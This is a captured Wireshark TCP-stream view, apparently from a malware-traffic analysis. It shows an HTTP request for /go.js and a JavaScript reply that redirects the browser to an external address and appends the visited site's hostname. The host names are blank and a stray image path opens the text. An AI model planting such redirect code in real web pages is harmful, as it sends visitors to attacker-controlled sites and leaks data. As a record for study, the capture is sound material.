 Follow TCP Stream
Stream Content
GET /go.js?0x3E8/f=fb2/ HTTP/1.1
Accept: */*
Referer: http:// ube.com/
Accept-Language: en-ca,en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; (R1 1.5); .NET CLR 1.1.4322)
Host:
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Length: 78
Connection: close
Content-Type: text/javascript
window.redirect='http:// /d='+location.hostname+'/0x3E8/f=fb2/';
Find Save As Print Entire conversation (478 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close